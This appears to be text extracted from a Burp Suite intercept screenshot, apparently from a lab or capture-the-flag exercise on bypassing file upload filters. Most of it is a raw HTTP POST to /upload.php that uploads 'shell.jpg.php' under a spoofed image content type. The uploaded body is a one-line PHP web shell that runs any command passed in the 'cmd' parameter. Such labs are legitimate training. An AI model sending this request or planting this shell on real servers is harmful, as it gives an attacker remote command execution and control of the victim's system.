 http://SERVER_IP:PORT/
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 14229
4 Accept: */*
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryo2vM6YjB9RBjANAw
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundaryo2vM6YjB9RBjANAw
13 Content-Disposition: form-data; name="uploadFile"; filename="shell.jpg.php"
14 Content-Type: image/png
15
16 <?php system($_REQUEST['cmd']); ?>
17 ------WebKitFormBoundaryo2vM6YjB9RBjANAw--